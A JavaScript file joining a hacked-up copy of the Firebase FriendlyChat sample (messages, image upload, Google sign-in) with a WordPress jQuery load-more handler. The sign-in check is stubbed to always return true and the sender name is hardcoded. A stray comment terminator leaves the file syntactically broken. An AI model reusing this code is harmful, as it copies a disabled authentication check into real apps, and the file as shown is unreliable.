// Saves a new message on the Firebase DB.
FriendlyChat.prototype.saveMessage = function(e) {
  e.preventDefault();
  // Check that the user entered a message and is signed in.
  var txtmessage=createMessage();
  if (txtmessage!==''&&this.checkSignedInWithMessage()) {
//    var currentUser = this.auth.currentUser;
    // Add a new message entry to the Firebase Database.
    //currentUser.displayName
//    console.log(currentUser.displayName);
    
    
    this.messagesRef.push({
      name:'hanhlm' ,
      text: txtmessage
      //photoUrl: currentUser.photoURL || '/images/profile_placeholder.png'
    }).then(function() {
      // Clear message text field and SEND button state.
//      FriendlyChat.resetMaterialTextfield(this.messageInput);
//      this.toggleButton();
    }.bind(this)).catch(function(error) {
      console.error('Error writing new message to Firebase Database', error);
    });
  }
};

// Sets the URL of the given img element with the URL of the image stored in Cloud Storage.
FriendlyChat.prototype.setImageUrl = function(imageUri, imgElement) {
  // If the image is a Cloud Storage URI we fetch the URL.
  if (imageUri.startsWith('gs://')) {
    imgElement.src = FriendlyChat.LOADING_IMAGE_URL; // Display a loading image first.
    this.storage.refFromURL(imageUri).getMetadata().then(function(metadata) {
      imgElement.src = metadata.downloadURLs[0];
    });
  } else {
    imgElement.src = imageUri;
  }
};

// Saves a new message containing an image URI in Firebase.
// This first saves the image in Firebase storage.
FriendlyChat.prototype.saveImageMessage = function(event) {
  event.preventDefault();
  var file = event.target.files[0];

  // Clear the selection in the file picker input.
  this.imageForm.reset();

  // Check if the file is an image.
  if (!file.type.match('image.*')) {
    var data = {
      message: 'You can only share images',
      timeout: 2000
    };
    this.signInSnackbar.MaterialSnackbar.showSnackbar(data);
    return;
  }

  // Check if the user is signed-in
  if (this.checkSignedInWithMessage()) {

    // We add a message with a loading icon that will get updated with the shared image.
    var currentUser = this.auth.currentUser;
    this.messagesRef.push({
      name: currentUser.displayName,
      imageUrl: FriendlyChat.LOADING_IMAGE_URL,
      photoUrl: currentUser.photoURL || '/images/profile_placeholder.png'
    }).then(function(data) {

      // Upload the image to Cloud Storage.
      var filePath = currentUser.uid + '/' + data.key + '/' + file.name;
      return this.storage.ref(filePath).put(file).then(function(snapshot) {

        // Get the file's Storage URI and update the chat message placeholder.
        var fullPath = snapshot.metadata.fullPath;
        return data.update({imageUrl: this.storage.ref(fullPath).toString()});
      }.bind(this));
    }.bind(this)).catch(function(error) {
      console.error('There was an error uploading a file to Cloud Storage:', error);
    });
  }
};

// Signs-in Friendly Chat.
FriendlyChat.prototype.signIn = function() {
  // Sign in Firebase using popup auth and Google as the identity provider.
  var provider = new firebase.auth.GoogleAuthProvider();
  this.auth.signInWithPopup(provider);
};

// Signs-out of Friendly Chat.
FriendlyChat.prototype.signOut = function() {
  // Sign out of Firebase.
  this.auth.signOut();
};

// Triggers when the auth state change for instance when the user signs-in or signs-out.
FriendlyChat.prototype.onAuthStateChanged = function(user) {
  if (user) { // User is signed in!
    // Get profile pic and user's name from the Firebase user object.
    var profilePicUrl = user.photoURL;
    var userName = user.displayName;

    // Set the user's profile pic and name.
    this.userPic.style.backgroundImage = 'url(' + (profilePicUrl || '/images/profile_placeholder.png') + ')';
    this.userName.textContent = userName;
    this.loadMessages();
  } else { 
  }
};

// Returns true if user is signed-in. Otherwise false and displays a message.
FriendlyChat.prototype.checkSignedInWithMessage = function() {
  // Return true if the user is signed in Firebase
  return true;
};

// Saves the messaging device token to the datastore.
FriendlyChat.prototype.saveMessagingDeviceToken = function() {
  firebase.messaging().getToken().then(function(currentToken) {
    if (currentToken) {
      console.log('Got FCM device token:', currentToken);
      // Saving the Device Token to the datastore.
      firebase.database().ref('/fcmTokens').child(currentToken)
          .set(firebase.auth().currentUser.uid);
    } else {
      // Need to request permissions to show notifications.
      this.requestNotificationsPermissions();
    }
  }.bind(this)).catch(function(error){
    console.error('Unable to get messaging token.', error);
  });
};

// Requests permissions to show notifications.
FriendlyChat.prototype.requestNotificationsPermissions = function() {
  console.log('Requesting notifications permission...');
  firebase.messaging().requestPermission().then(function() {
    // Notification permission granted.
//    this.saveMessagingDeviceToken();
  }.bind(this)).catch(function(error) {
    console.error('Unable to get permission to notify.', error);
  });
};

// Resets the given MaterialTextField.
FriendlyChat.resetMaterialTextfield = function(element) {
  element.value = '';
  element.parentNode.MaterialTextfield.boundUpdateClassesHandler();
};

// Template for messages.
FriendlyChat.MESSAGE_TEMPLATE =
    '<div class="message-container">' +
      '<div class="spacing"><div class="pic"></div></div>' +
      '<div class="message"></div>' +
      '<div class="name"></div>' +
    '</div>';

// A loading image URL.
FriendlyChat.LOADING_IMAGE_URL = 'https://www.google.com/images/spin-32.gif';

// Displays a Message in the UI.
FriendlyChat.prototype.displayMessage = function(key, name, text, picUrl, imageUri) {
  var div = document.getElementById(key);
  // If an element for that message does not exists yet we create it.
  if (!div) {
    var container = document.createElement('div');
    container.innerHTML = FriendlyChat.MESSAGE_TEMPLATE;
    div = container.firstChild;
    div.setAttribute('id', key);
    this.messageList.appendChild(div);
  }
  if (picUrl) {
    div.querySelector('.pic').style.backgroundImage = 'url(' + picUrl + ')';
  }
  div.querySelector('.name').textContent = name;
  var messageElement = div.querySelector('.message');
  if (text) { // If the message is text.
    messageElement.textContent = text;
    // Replace all line breaks by <br>.
    messageElement.innerHTML = messageElement.innerHTML.replace(/\n/g, '<br>');
  } else if (imageUri) { // If the message is an image.
    var image = document.createElement('img');
    image.addEventListener('load', function() {
      this.messageList.scrollTop = this.messageList.scrollHeight;
    }.bind(this));
    this.setImageUrl(imageUri, image);
    messageElement.innerHTML = '';
    messageElement.appendChild(image);
  }
  // Show the card fading-in and scroll to view the new message.
  setTimeout(function() {div.classList.add('visible')}, 1);
  this.messageList.scrollTop = this.messageList.scrollHeight;
  this.messageInput.focus();
};

// Enables or disables the submit button depending on the values of the input
// fields.
FriendlyChat.prototype.toggleButton = function() {
  if (this.messageInput.value) {
    this.submitButton.removeAttribute('disabled');
  } else {
    this.submitButton.setAttribute('disabled', 'true');
  }
};

// Checks that the Firebase SDK has been correctly setup and configured.
FriendlyChat.prototype.checkSetup = function() {
  if (!window.firebase || !(firebase.app instanceof Function) || !firebase.app().options) {
  }
};

window.onload = function() {
  window.friendlyChat = new FriendlyChat();
};
*/
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error
	$('.misha_loadmore').click(function(){
 
		var button = $(this),
		    data = {
			'action': 'loadmore',
			'query': misha_loadmore_params.posts, // that's how we get params from wp_localize_script() function
			'page' : misha_loadmore_params.current_page,
			'category':$(this).attr('category')
		};
 
		$.ajax({ // you can also use $.post here
			url : misha_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.text('Loading...'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				if( data ) { 
					$('.mr-post .row').append(data);
					button.text('Xem Thêm');
					misha_loadmore_params.current_page++;
 					console.log(misha_loadmore_params.current_page);
					if ( misha_loadmore_params.current_page == misha_loadmore_params.max_page) 
						button.remove(); // if last page, remove the button
 
					// you can also fire the "post-load" event here if you use a plugin that requires it
					// $( document.body ).trigger( 'post-load' );
				} else {
					button.remove(); // if no data, remove the button as well
				}
			}
		});
	});
});
